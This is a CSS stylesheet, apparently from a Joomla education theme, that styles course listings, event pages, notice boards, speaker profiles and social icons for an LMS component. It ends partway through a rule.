.splms-course-teachers ul.splms-event-sessions-meta {
  margin: 0;
  padding: 0;
  list-style: none;
}
.splms-course-introduction ul.splms-event-sessions-meta li h4,
.course-lessons ul.splms-event-sessions-meta li h4,
.splms-course-class-rotuines ul.splms-event-sessions-meta li h4,
.splms-course-teachers ul.splms-event-sessions-meta li h4 {
  font-weight: bold;
  display: inline-block;
}
.splms-course-introduction ul.splms-event-sessions-meta li p,
.course-lessons ul.splms-event-sessions-meta li p,
.splms-course-class-rotuines ul.splms-event-sessions-meta li p,
.splms-course-teachers ul.splms-event-sessions-meta li p {
  display: inline-block;
}
.event-callto-action .sppb-addon.sppb-addon-cta:before {
  display: none;
}
.event-details-section >.sppb-row-container >.sppb-row >.sppb-col-md-12 >.sp-pagebuilder-column,
.event-details-section >.sppb-row-container >.sppb-row >.sppb-col-md-12 >.sppb-column >.sppb-column-addons {
  background: #fff;
  box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
  padding-bottom: 55px;
}
.event-details-section .sppb-addon-single-image {
  position: relative;
}
.event-details-section .sppb-addon-single-image .sppb-addon-title {
  margin: 0;
  position: absolute;
  left: 80px;
  top: auto;
  bottom: -30px;
  text-transform: uppercase;
  font-size: 36px;
  padding: 15px 15px 22px;
  color: #fff;
  letter-spacing: -1.2px;
  font-weight: 600;
  z-index: 10;
}
.event-details-section .sppb-addon-single-image .sppb-addon-title span {
  display: block;
  font-size: 16px;
}
.event-details-section .sppb-addon-text-block {
  padding: 0 75px;
}
.event-details-section .sppb-addon-text-block .sppb-addon-content strong {
  color: #252525;
  font-weight: 600;
}
.event-details-section .sppb-addon-text-block .upcoming-events-info ul {
  list-style: none;
  padding: 0 0 15px;
  margin: 0;
}
.event-details-section .sppb-addon-text-block .upcoming-events-info ul li {
  display: inline-block;
  margin-right: 20px;
  position: relative;
}
.event-details-section .sppb-addon-text-block .upcoming-events-info ul li:before {
  content: '\f017';
  font-family: FontAwesome;
  display: inline-block;
  font-size: 16px;
  margin-right: 5px;
}
.event-details-section .sppb-addon-text-block .upcoming-events-info ul li:nth-child(2):before {
  content: '\f277';
}
.event-details-section .sppb-addon-text-block .upcoming-events-info ul li:nth-child(3):before {
  content: '\f007';
}
.event-details-section .event-speaker-details .sppb-title-heading {
  font-weight: 600;
}
.event-details-section .event-speaker-details .sppb-container-inner .sppb-container {
  padding: 0;
}
.event-details-section .event-speaker-details .sppb-container-inner .sppb-section-title.sppb-text-left {
  margin-bottom: 35px !important;
}
.event-details-section .event-speaker-details .sppb-addon-feature .sppb-media > .pull-left {
  margin-right: 28px;
}
.event-details-section .event-speaker-details .sppb-addon-feature .sppb-media-body .sppb-addon-content-wrap {
  margin-top: 22px;
}
.event-details-section .event-speaker-details .sppb-addon-feature .sppb-media-body .sppb-feature-box-title {
  margin-bottom: 15px !important;
}
.event-details-section .event-speaker-details .sppb-addon-feature .sppb-media-body .sppb-addon-text {
  line-height: 1;
  font-size: 24px;
  color: #252525;
}
.event-details-section .event-speaker-details .sppb-addon-feature .sppb-media-body .sppb-btn-default {
  display: none;
}
.event-details-section .sppb-addon-button-group {
  padding: 0 75px;
}
.event-details-section .sppb-addon-social-share {
  display: table;
  margin-top: 12px;
  width: 100%;
}
.event-details-section .sppb-addon-social-share .sppb-social-share {
  width: auto;
  padding-right: 75px;
  float: right;
}
.event-details-section .sppb-addon-social-share .sppb-social-share .sppb-addon-title {
  float: left;
  padding-right: 32px;
  padding-top: 2px;
}
.event-details-section .sppb-addon-social-share .sppb-social-share .sppb-social-items-wrap {
  display: block;
}
.event-details-section .sppb-addon-social-share .sppb-social-share .sppb-social-share-wrap {
  float: left;
  display: block;
}
.event-details-section .sppb-addon-social-share .sppb-social-share .sppb-social-share-wrap ul {
  line-height: 1;
  margin: 0;
}
.event-details-section .sppb-addon-social-share .sppb-social-share .sppb-social-share-wrap ul li {
  margin: 0 7px;
}
.event-details-section .sppb-addon-social-share .sppb-social-share .sppb-social-share-wrap ul li a {
  font-size: 16px;
  color: #c8cbd1;
}
.speaker-social-icon .sppb-addon-title-wrapper .sppb-addon-title {
  color: #959595;
  margin-bottom: 5px !important;
  font-size: 14px;
}
.speaker-social-icon .sppb-social-icons span a {
  font-size: 24px;
  margin-right: 24px;
}
.speaker-social-icon .sppb-social-icons span a i.fa-facebook {
  color: #0072bc;
}
.speaker-social-icon .sppb-social-icons span a i.fa-twitter {
  color: #00aeef;
}
.speaker-social-icon .sppb-social-icons span a i.fa-google-plus {
  color: #ed1c24;
}
.speaker-social-icon .sppb-social-icons span a i.fa-instagram {
  color: #ec008c;
}
.speaker-social-icon .sppb-social-icons span a i.fa-linkedin {
  color: #0072bc;
}
.speaker-social-icon .sppb-social-icons span a i.fa-globe {
  color: #39b54a;
}
.event-google-map .sppb-container-inner .sppb-container {
  padding: 0;
}
.event-google-map .sppb-container-inner .sppb-section-title {
  margin-bottom: 40px !important;
}
.event-google-map .sppb-container-inner .sppb-section-title .sppb-title-heading {
  text-transform: uppercase;
  color: #252525;
  font-weight: 600;
}
.splms-event-gallery h3.splms-event-title,
.splms-event-topics h3.splms-event-title,
.splms-event-tickets h3.splms-event-title {
  font-weight: 600;
  font-size: 16px !important;
  text-transform: uppercase;
}
.splms-event-topics ul.splms-event-topics-list li table.table thead tr td {
  font-size: 14px;
  font-weight: 700;
}
.splms-event-topics ul.splms-event-topics-list li table.table tbody tr td {
  font-size: 14px;
}
.splms-event-topics ul.splms-event-topics-list li table {
  margin-bottom: 0;
}
.educon-notice-board article.item {
  margin-bottom: 30px;
  background: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 0;
  border-radius: 0;
}
.educon-notice-board article.item .educon-notice {
  display: table;
  width: 100%;
  background: #fff;
  padding: 25px !important;
  border-radius: 3px;
  margin: 0;
  -webkit-box-shadow: 1.5px 2.598px 5px 0px rgba(0,0,0,0.1);
  box-shadow: 1.5px 2.598px 5px 0px rgba(0,0,0,0.1);
  -webkit-transition: .3s;
  transition: .3s;
}
.educon-notice-board article.item .educon-notice >div {
  display: table-cell;
  vertical-align: middle;
}
.educon-notice-board article.item .educon-notice .published-date {
  padding: 22px 9px;
  color: #fff;
  font-size: 16px;
  font-weight: 600;
  text-align: center;
  position: relative;
  top: initial;
  width: 93px;
  height: 93px;
  letter-spacing: -0.5px;
  text-transform: uppercase;
  -webkit-transition: .3s;
  transition: .3s;
}
.educon-notice-board article.item .educon-notice .published-date span {
  font-size: 36px;
  font-weight: 600;
  display: block;
  line-height: .8;
}
.educon-notice-board article.item .educon-notice .entry-header {
  padding-left: 20px;
}
.educon-notice-board article.item .educon-notice .article-info-wrap {
  width: 100%;
}
.educon-notice-board article.item .educon-notice h2 {
  float: left;
  font-weight: 400;
}
.educon-notice-board article.item .educon-notice .sppb-notice-info .sppb-notice-hints {
  margin: 26px 0 0 0;
}
.educon-notice-board article.item .educon-notice .sppb-notice-info .sppb-notice-hints i {
  margin-right: 6px;
}
.educon-notice-board article.item .educon-notice .sppb-notice-info .sppb-notice-title {
  margin: 0;
  margin-top: 10px;
}
.educon-notice-board article.item .educon-notice a.sppb-btn {
  margin-left: 90px;
  display: table;
  margin-top: 40px;
}
.educon-notice-board article.item .readmore-wrap {
  text-transform: capitalize;
  text-align: right;
}
.educon-notice-board article.item:hover {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.educon-notice-board article.item:hover .educon-notice {
  -webkit-box-shadow: 7.5px 12.99px 30px 0px rgba(0,0,0,0.1);
  box-shadow: 7.5px 12.99px 30px 0px rgba(0,0,0,0.1);
}
.educon-notice-board.view-article article.item {
  background-color: #fff;
  -webkit-box-shadow: 1.5px 2.598px 5px 0px rgba(0,0,0,0.1);
  box-shadow: 1.5px 2.598px 5px 0px rgba(0,0,0,0.1);
  padding: 25px;
  border-radius: 3px;
  display: table;
  z-index: 1;
}
.educon-notice-board.view-article article.item >div {
  display: table-cell;
  vertical-align: top;
}
.educon-notice-board.view-article article.item .published-date {
  margin-top: 0 !important;
}
.educon-notice-board.view-article article.item .content-wrap {
  margin-top: 0;
}
.educon-notice-board.view-article article.item .content-wrap .entry-header {
  margin-top: 20px;
}
.educon-notice-board.view-article article.item .content-wrap .entry-header h2 {
  font-weight: 400;
}
.notice-board-add {
  margin-top: 55px;
  margin-bottom: 35px;
}
.educon-add {
  margin-bottom: 50px;
}
.educon-add img {
  border-radius: 4px;
}
.splms-readmore.btn-primary {
  border: 0 none;
  border-radius: 3px;
  color: #fff;
  font-size: 16px;
  line-height: 1;
  overflow: hidden;
  padding: 11px 23px 13px;
  margin-top: 30px;
  position: relative;
}
.splms-readmore.btn-primary:hover,
.splms-readmore.btn-primary:focus {
  color: #fff;
}
.view-splms-quiz-list .quiz-item-wrapper .quiz-description,
.view-quizquestion .splms.view-splms-quiz,
.com-splms.view-purchases #sp-component>.sp-column,
.view-cart .splms-view-cart,
.splms-course-quizzes,
.view-tag .tag-category,
.view-category .items-more,
.view-newsfeed .newsfeed,
.splms-similar-courses,
.user-reviews {
  background: #fff;
  box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
  padding: 35px 30px;
  border-radius: 3px;
}
.com-splms .pagination {
  display: block;
  text-align: center;
}
.mod-splms-course-search .splms-coursesearch-input {
  padding: 5px 25px;
  min-height: 60px;
  border-radius: 50px;
  font-size: 16px;
  border: none;
}
.mod-splms-course-search .splms-course-search-icons {
  font-size: 20px;
  top: 47%;
  right: 25px;
}
.mod-splms-course-search .splms-course-search-results {
  left: 25px;
  right: 25px;
  margin-top: 0;
  width: initial;
  z-index: 999;
}
.mod-splms-course-search .splms-course-search-results ul {
  max-height: 150px;
  overflow-x: hidden;
  overflow-y: auto;
  font-size: 14px;
  border-radius: 0;
}
.mod-splms-course-search .splms-course-search-results ul li a {
  color: #333;
}
.addon-splms-courses,
.splms-course-carousel {
  margin-bottom: 40px;
}
.addon-splms-courses .splms-course-title:empty,
.splms-course-carousel .splms-course-title:empty {
  display: none;
}
.addon-splms-courses .splms-course-title .sppb-addon-title,
.splms-course-carousel .splms-course-title .sppb-addon-title {
  margin: 0 0 8px 0;
}
.addon-splms-courses .splms-course-title .course-carousel-title,
.splms-course-carousel .splms-course-title .course-carousel-title {
  margin: 0;
}
.addon-splms-courses .customNavigation,
.splms-course-carousel .customNavigation {
  text-align: right;
}
.addon-splms-courses .customNavigation a,
.splms-course-carousel .customNavigation a {
  width: 40px;
  height: 40px;
  border: 1px solid #ddddde;
  display: inline-block;
  text-align: center;
  line-height: 36px;
  color: #959595;
  border-radius: 30px;
  margin-left: 10px;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.addon-splms-courses .customNavigation a:hover,
.addon-splms-courses .customNavigation a:focus,
.splms-course-carousel .customNavigation a:hover,
.splms-course-carousel .customNavigation a:focus {
  cursor: pointer;
}
.addon-splms-courses {
  margin-bottom: 0;
}
.addon-splms-courses .splms-course.splms-match-height {
  background: #fff;
}
.addon-splms-courses .splms-course-category {
  padding-bottom: 0px !important;
  margin-bottom: 40px;
  -webkit-box-shadow: 0 3px 5px rgba(0,0,0,0.1);
  box-shadow: 0 3px 5px rgba(0,0,0,0.1);
  transition: .3s;
}
.addon-splms-courses .splms-course-category:hover {
  -webkit-box-shadow: 0 15px 30px rgba(0,0,0,0.1);
  box-shadow: 0 15px 30px rgba(0,0,0,0.1);
}
.addon-splms-courses .splms-course-title {
  margin-bottom: 40px;
}
.addon-splms-courses .splms-course-category {
  padding-bottom: 50px;
}
.addon-splms-courses .splms-course-category .splms-course-info {
  background: #fff;
  padding: 35px 30px 30px 30px;
  border-radius: 0 0 3px 3px;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.addon-splms-courses .splms-course-category .splms-course-info a.course-category {
  font-size: 14px;
}
.addon-splms-courses .splms-course-category .splms-course-info h3.splms-courses-title {
  text-transform: uppercase;
  margin-top: 12px;
  margin-bottom: 30px;
}
.addon-splms-courses .splms-course-category .splms-course-info .splms-course-short-info {
  font-size: 14px;
}
.addon-splms-courses .splms-course-category .splms-course-info a.sppb-btn {
  margin-top: 32px;
}
.com-splms.view-course .view-splms-course .splms-course-quizzes li {
  background: #f2f2f2;
  margin-bottom: 10px;
  padding: 10px 20px;
  border-color: #e0e0e0;
}
.com-splms.view-course .view-splms-course .splms-course-quizzes li:last-child {
  margin-bottom: 0;
}
.com-splms.view-course .view-splms-course .splms-course-quizzes li:before {
  font-size: 15px;
  -webkit-transition: .3s;
  transition: .3s;
}
.com-splms.view-course .view-splms-course .splms-course-quizzes li:hover {
  padding-left: 35px;
  margin-left: 0;
  cursor: initial;
}
.com-splms.view-course .view-splms-course .splms-course-quizzes li:hover:before {
  left: 10px;
}
.com-splms.view-course .view-splms-course .splms-course-quizzes h3,
.com-splms.view-course .view-splms-course .splms-similar-courses h3,
.com-splms.view-course .view-splms-course .user-reviews h3 {
  margin-top: 0;
  margin-bottom: 30px;
  color: #252525;
  font-weight: 600;
}
.view-splms-courses .splms-course,
.view-coursescategory .splms-course {
  border: 0 none;
  clear: both;
  display: table;
  margin-bottom: 50px;
  width: 100%;
}
.view-splms-courses .splms-course .splms-courses-title,
.view-coursescategory .splms-course .splms-courses-title {
  color: #252525;
  font-size: 24px;
  line-height: 24px;
  margin-bottom: 15px;
  margin-top: 0;
  text-transform: uppercase;
}
.view-splms-courses .splms-course .course-category,
.view-coursescategory .splms-course .course-category {
  color: #959595;
  display: block;
  font-size: 14px;
  margin-bottom: 11px;
  text-transform: capitalize;
}
.view-splms-courses .splms-course .course-category:before,
.view-coursescategory .splms-course .course-category:before {
  content: '\f114';
  font-family: FontAwesome;
  display: inline-block;
  font-size: 14px;
  color: #959595;
  margin-right: 11px;
  width: inherit !important;
}
.view-splms-courses .splms-course .splms-course-short-info,
.view-coursescategory .splms-course .splms-course-short-info {
  margin-bottom: 30px;
  margin-top: 0;
}
.view-splms-courses .splms-course .splms-course-info,
.view-coursescategory .splms-course .splms-course-info {
  background: #fff;
  box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
  padding: 35px 30px;
  -webkit-transition: .4s;
  transition: .4s;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
}
.view-splms-courses .splms-course .splms-common-overlay-wrapper,
.view-coursescategory .splms-course .splms-common-overlay-wrapper {
  overflow: hidden;
}
.view-splms-courses .splms-course .splms-common-overlay-wrapper img,
.view-coursescategory .splms-course .splms-common-overlay-wrapper img {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(-40px,0,0);
  transform: translate3d(-40px,0,0);
  max-width: none;
  width: -webkit-calc(116%);
  width: calc(116%);
  height: 210px;
}
.view-splms-courses .splms-course:hover .splms-course-info,
.view-coursescategory .splms-course:hover .splms-course-info {
  box-shadow: 0px 15px 30px 0px rgba(0,0,0,0.1);
}
.view-splms-courses .splms-course:hover .splms-common-overlay-wrapper img,
.view-coursescategory .splms-course:hover .splms-common-overlay-wrapper img {
  -webkit-transform: translate3d(0px,0px,0px);
  transform: translate3d(0px,0px,0px);
}
.view-splms-courses .pagination,
.view-coursescategory .pagination {
  border-radius: 0;
  clear: both;
  display: table;
  margin: 20px auto 0;
  width: auto;
}
.view-splms-courses .splms-course-teachers {
  margin-top: 0px !important;
  padding: 0px;
  box-shadow: initial;
  margin-bottom: 15px !important;
}
.splms-course-categories .splms-row.splms-course-category-wrapper {
  border: none;
}
.splms-course-categories .splms-row.splms-course-category-wrapper .splms-course-category {
  border: none;
  padding-top: 0;
  padding-bottom: 0;
}
.splms-course-categories .splms-row.splms-course-category-wrapper .splms-course-category .splms-coursescategory-wrapper {
  background: #fff;
  padding: 62px 0 37px;
  margin: 0 0 30px;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.splms-course-categories .splms-row.splms-course-category-wrapper .splms-course-category .splms-coursescategory-wrapper .splms-cat-title a {
  font-size: 20px;
  color: #000;
}
.splms-course-categories .splms-row.splms-course-category-wrapper .splms-course-category .splms-coursescategory-wrapper .splms-cat-title a i {
  font-size: 36px;
  display: block;
  margin-bottom: 22px;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.splms-course-categories .splms-row.splms-course-category-wrapper .splms-course-category .splms-coursescategory-wrapper .splms-cat-count small {
  display: block;
  font-size: 14px;
  color: #939393;
  margin-top: 7px;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.splms-course-categories .splms-row.splms-course-category-wrapper .splms-course-category .splms-coursescategory-wrapper:hover .splms-cat-title a {
  color: #fff;
}
.splms-course-categories .splms-row.splms-course-category-wrapper .splms-course-category .splms-coursescategory-wrapper:hover .splms-cat-title a i {
  color: #fff;
}
.splms-course-categories .splms-row.splms-course-category-wrapper .splms-course-category .splms-coursescategory-wrapper:hover .splms-cat-count small {
  color: #fff;
}
.splms.view-splms-course.course-details .educon-course-deatils-wraper {
  box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
  background: #fff;
  padding: 60px 75px 70px;
}
.splms.view-splms-course.course-details .educon-course-deatils-wraper .course-header {
  margin-top: 0;
}
.splms.view-splms-course.course-details .educon-course-deatils-wraper .course-header .rating-star {
  margin-bottom: 20px;
  margin-top: 15px;
}
.splms.view-splms-course.course-details .educon-course-deatils-wraper .course-title {
  color: #252525;
  font-size: 36px;
  line-height: 36px;
  margin-bottom: 0px;
  margin-top: 14px;
  text-transform: uppercase;
  margin-top: 7px;
}
.splms.view-splms-course.course-details .educon-course-deatils-wraper .course-category {
  display: block;
  font-size: 14px;
  color: #959595;
  text-transform: capitalize;
}
.splms.view-splms-course.course-details .educon-course-deatils-wraper .course-category:before {
  content: '\f017';
  font-family: FontAwesome;
  display: inline-block;
  font-size: 14px;
  color: #959595;
  margin-right: 11px;
  width: inherit !important;
}
.splms.view-splms-course.course-details .educon-course-deatils-wraper .splms-course-description strong {
  color: #252525;
  font-weight: 600;
}
.splms.view-splms-course.course-details .educon-course-deatils-wraper .splms-course-description ul {
  padding-left: 16px;
}
.splms.view-splms-course.course-details .educon-course-deatils-wraper .splms-course-description ul li {
  padding-bottom: 15px;
}
.splms.view-splms-course.course-details .educon-course-deatils-wraper .splms-course-description ul li:last-child {
  padding-bottom: 0;
}
.splms.view-splms-course.course-details .btn.btn-primary {
  border: 0 none;
  border-radius: 3px;
  color: #fff;
  font-size: 16px;
  line-height: 1;
  overflow: hidden;
  padding: 11px 23px 13px;
  margin-top: 65px;
  position: relative;
}
.splms.view-splms-course.course-details .btn.btn-primary:hover,
.splms.view-splms-course.course-details .btn.btn-primary:focus {
  color: #fff;
}
.splms.view-splms-course.course-details .course-header ul li i {
  color: #792d5e;
}
.splms.splms-view-events .splms-event .row,
.splms.splms-view-events .splms-event .splms-row {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
  width: 100%;
}
.splms.splms-view-events >div {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 30px;
}
.splms.splms-view-events .col-sm-3,
.splms.splms-view-events .splms-col-sm-3 {
  padding-right: 0px;
}
.splms.splms-view-events .event-date-wrape {
  text-align: center;
  position: relative;
  height: 100%;
  width: 100%;
}
.splms.splms-view-events .event-date-wrape a {
  display: block;
}
.splms.splms-view-events .event-date-wrape .event-date {
  position: absolute;
  padding-top: 0;
  top: 0;
  height: 100%;
  width: 100%;
  display: table;
  background-size: cover !important;
  background-position: 50% 50% !important;
  z-index: 2;
}
.splms.splms-view-events .event-date-wrape .event-date:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  -webkit-transition: .4s;
  transition: .4s;
}
.splms.splms-view-events .event-date-wrape .event-date h1 {
  color: #ffffff;
  display: table-cell;
  font-size: 80px;
  font-weight: 600;
  height: 85px;
  line-height: 80px;
  margin: auto;
  transition: all 0.4s ease 0s;
  vertical-align: middle;
  position: relative;
  z-index: 3;
}
.splms.splms-view-events .event-date-wrape .event-date h1 span {
  font-size: 24px;
  display: block;
  line-height: .7;
}
.splms.splms-view-events .col-sm-9,
.splms.splms-view-events .splms-col-sm-9 {
  padding-left: 0;
}
.splms.splms-view-events .splms-event-details {
  background: #fff;
  box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
  padding: 55px 50px;
  -webkit-transition: .4s;
  transition: .4s;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.splms.splms-view-events .splms-event-details .splms-event-title {
  margin-bottom: 12px;
  margin-top: 0;
}
.splms.splms-view-events .splms-event-details .splms-event-title a {
  color: #252525;
  font-size: 24px;
  line-height: 24px;
}
.splms.splms-view-events .splms-event-details .btn.btn-primary {
  border: 0;
  font-size: 16px;
  line-height: 1;
  border-radius: 3px;
  padding: 11px 23px 13px;
  color: #fff;
  position: relative;
  margin-top: 30px;
  overflow: hidden;
}
.splms.splms-view-events .splms-event-details .splms-event-short-description {
  padding: 20px 0;
}
.splms.splms-view-events .splms-event-info-list {
  list-style: none;
  padding: 0;
  margin: 0;
}
.splms.splms-view-events .splms-event-info-list li {
  display: inline-block;
  margin-right: 20px;
  position: relative;
}
.splms.splms-view-events .splms-event-info-list li:before {
  content: '\f017';
  font-family: FontAwesome;
  display: inline-block;
  font-size: 16px;
  margin-right: 5px;
}
.splms.splms-view-events .splms-event-info-list li:last-child {
  margin-right: 0;
}
.splms.splms-view-events .splms-event-info-list li:nth-child(2):before {
  content: '\f277';
}
.splms.splms-view-events .splms-event-info-list li:nth-child(3):before {
  content: '\f007';
}
.splms.splms-view-events .row:hover .splms-event-details,
.splms.splms-view-events .splms-row:hover .splms-event-details {
  box-shadow: 0px 15px 30px 0px rgba(0,0,0,0.1);
}
.splms.splms-view-events .pagination {
  display: table;
  margin: 35px auto 0;
}
.splms.splms-view-event-categories .splms-event-category {
  background: none;
  overflow: visible;
  cursor: initial;
  margin-bottom: 50px;
}
.splms.splms-view-event-categories .splms-event-category img {
  opacity: 1;
  width: 100%;
  -webkit-transform: translate(0);
  transform: translate(0);
}
.splms.splms-view-event-categories .splms-event-category .splms-event-category-info {
  position: relative;
  color: #252525;
  background: #fff;
  -webkit-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
  box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
  padding: 35px 30px;
  border-radius: 0 0 3px 3px;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.splms.splms-view-event-categories .splms-event-category .splms-event-category-info h2 {
  margin-top: 0px;
  margin-bottom: 25px;
  color: #252525;
  font-size: 24px;
  line-height: 24px;
  text-transform: uppercase;
  font-weight: 400;
  -webkit-transform: translate(0);
  transform: translate(0);
}
.splms.splms-view-event-categories .splms-event-category .splms-event-category-info p {
  -webkit-transform: translate(0);
  transform: translate(0);
  opacity: 1;
}
.splms.splms-view-event-categories .splms-event-category .more-details {
  position: relative;
  height: initial;
  padding: 0;
  margin-top: 40px;
}
.splms.splms-view-event-categories .splms-event-category .more-details >a {
  display: inline-block;
}
.splms.splms-view-event-categories .splms-event-category .more-details >a:hover,
.splms.splms-view-event-categories .splms-event-category .more-details >a:focus {
  color: #fff;
}
.splms.splms-view-event-categories .splms-event-category:hover .splms-event-category-info {
  -webkit-box-shadow: 0px 15px 30px 0px rgba(0,0,0,0.1);
  box-shadow: 0px 15px 30px 0px rgba(0,0,0,0.1);
}
.splms.splms-view-event .event-details-wrape {
  background: #fff;
  box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
  padding: 65px 75px 55px;
}
.splms.splms-view-event .event-details-wrape .splms-event-title {
  color: #252525;
  font-size: 36px;
  line-height: 36px;
  margin-bottom: 10px;
  margin-top: 0;
}
.splms.splms-view-event .event-details-wrape .splms-event-detail-list {
  list-style: none;
  padding: 0 0 15px;
  margin: 0;
}
.splms.splms-view-event .event-details-wrape .splms-event-detail-list li {
  display: inline-block;
  margin-right: 20px;
  position: relative;
}
.splms.splms-view-event .event-details-wrape .splms-event-detail-list li:before {
  content: '\f017';
  font-family: FontAwesome;
  display: inline-block;
  font-size: 16px;
  margin-right: 5px;
}
.splms.splms-view-event .event-details-wrape .splms-event-detail-list li:nth-child(2):before {
  content: '\f277';
}
.splms.splms-view-event .event-details-wrape .splms-event-detail-list li:nth-child(3):before {
  content: '\f007';
}
.splms.splms-view-event .event-details-wrape .splms-event-detail-list li strong {
  font-weight: 400;
}
.splms.splms-view-event .event-details-wrape .splms-event-description strong {
  color: #252525;
  font-weight: 600;
}
.splms.splms-view-event .event-details-speaker .container {
  padding: 0;
}
.splms.splms-view-event .event-details-speaker .title-heading {
  color: #252525;
  font-size: 16px;
  font-weight: 600;
  line-height: 16px;
  margin-bottom: 33px;
  margin-top: 36px;
}
.splms.splms-view-event .event-details-speaker .event-speaker {
  width: 100%;
  display: table;
}
.splms.splms-view-event .event-details-speaker .event-speaker .pull-left {
  margin-right: 28px;
  margin-bottom: 20px;
  padding-right: 0;
}
.splms.splms-view-event .event-details-speaker .event-speaker .pull-left a {
  display: inline-block;
  width: 93px;
}
.splms.splms-view-event .event-details-speaker .event-speaker .pull-left a span {
  width: 100%;
}
.splms.splms-view-event .event-details-speaker .event-speaker .pull-left a span img {
  width: 100%;
}
.splms.splms-view-event .event-details-speaker .event-speaker .event-speaker-info-wrap .event-speaker-info {
  margin-top: 22px;
}
.splms.splms-view-event .event-details-speaker .event-speaker .event-speaker-info-wrap .speaker-designation {
  margin-bottom: 15px;
  color: #959595;
  font-size: 14px;
  line-height: 14px;
}
.splms.splms-view-event .event-details-speaker .event-speaker .event-speaker-info-wrap .speaker-title {
  line-height: 1;
  font-size: 24px;
  color: #252525;
  margin: 0;
}
.splms.splms-view-event .event-details-speaker .event-speaker .event-speaker-info-wrap .btn-default {
  display: none;
}
.splms.splms-view-event .splms-event-image {
  position: relative;
}
.splms.splms-view-event .splms-event-image .event-date {
  margin: 0;
  position: absolute;
  left: 80px;
  top: auto;
  bottom: -45px;
  text-transform: uppercase;
  font-size: 36px;
  padding: 15px 15px 22px;
  color: #fff;
  letter-spacing: -1.2px;
  text-align: center;
  line-height: 1.1;
  font-weight: 600;
}
.splms.splms-view-event .splms-event-image .event-date span {
  display: block;
  font-size: 16px;
}
.splms.splms-view-event .speaker-social-icon {
  width: auto;
  float: left;
}
.splms.splms-view-event .speaker-social-icon .addon-title {
  color: #959595;
  font-size: 14px;
  margin-bottom: 5px !important;
  margin-top: 20px;
}
.splms.splms-view-event .speaker-social-icon .social-items-wrap {
  display: block;
}
.splms.splms-view-event .speaker-social-icon .social-icons {
  float: left;
  display: block;
}
.splms.splms-view-event .speaker-social-icon .social-icons span a {
  color: #c8cbd1;
  font-size: 24px;
  margin-right: 24px;
}
.splms.splms-view-event .speaker-social-icon .social-icons span a i.fa-facebook {
  color: #0072bc;
}
.splms.splms-view-event .speaker-social-icon .social-icons span a i.fa-twitter {
  color: #00aeef;
}
.splms.splms-view-event .speaker-social-icon .social-icons span a i.fa-google-plus {
  color: #ed1c24;
}
.splms.splms-view-event .speaker-social-icon .social-icons span a i.fa-instagram {
  color: #ec008c;
}
.splms.splms-view-event .speaker-social-icon .social-icons span a i.fa-linkedin {
  color: #0072bc;
}
.splms.splms-view-event .speaker-social-icon .social-icons span a i.fa-globe {
  color: #39b54a;
}
.splms-event-location-map .splms-event-location-title {
  color: #252525;
  font-size: 16px;
  line-height: 16px;
  margin-bottom: 38px;
  font-weight: 600;
  text-transform: uppercase;
  margin-top: 33px;
}
.event-details-bottom {
  margin-top: 50px;
}
.event-details-bottom .btn.btn-primary {
  border: 0 none;
  border-radius: 3px;
  color: #fff;
  font-size: 16px;
  line-height: 1;
  overflow: hidden;
  padding: 11px 23px 13px;
  position: relative;
}
.event-details-bottom .btn.btn-primary:nth-child(1) {
  margin-right: 20px;
}
.event-details-bottom .btn.btn-primary:hover,
.event-details-bottom .btn.btn-primary:focus {
  color: #fff;
}
.event-details-bottom .col-md-5 {
  padding-right: 0;
}
.event-details-bottom .social-share {
  float: right;
}
.event-details-bottom .social-share .social-share-wrap {
  float: left;
}
.event-details-bottom .social-share .addon-title {
  float: left;
  color: #959595;
  font-size: 14px;
  font-weight: 400;
  line-height: 14px;
  margin-top: 14px;
}
.event-details-bottom .social-share .social-share-wrap {
  margin: 8px 0 0 25px;
}
.event-details-bottom .social-share .social-items-wrap ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.event-details-bottom .social-share .social-items-wrap ul li {
  display: inline-block;
}
.event-details-bottom .social-share .social-items-wrap ul li a {
  color: #c8cbd1;
  font-size: 16px;
  margin-right: 14px;
}
.event-details-bottom .social-share .social-items-wrap ul li:last-child a {
  margin-right: 0;
}
.view-teacher .splms-teacher-lessons h3 {
  font-size: 18px;
  color: #000;
  margin-top: 40px;
}
.splms.splms-persons {
  display: table;
  width: 100%;
}
.splms.splms-persons .splms-person {
  overflow: visible;
  margin-bottom: 30px;
}
.splms.splms-persons .splms-person:hover .splms-person-info-wrap {
  box-shadow: 0px 15px 30px 0px rgba(0,0,0,0.1);
}
.splms.splms-persons .splms-person.splms-col-md-3:nth-child(4n+1) {
  clear: left;
}
.splms.splms-persons .splms-person.splms-col-md-4:nth-child(3n+1) {
  clear: left;
}
.splms.splms-persons .splms-person-details {
  overflow: visible;
}
.splms.splms-persons .splms-person-details img {
  -webkit-transform: scale(1) !important;
  transform: scale(1) !important;
}
.splms.splms-persons .splms-person-details:after {
  display: none;
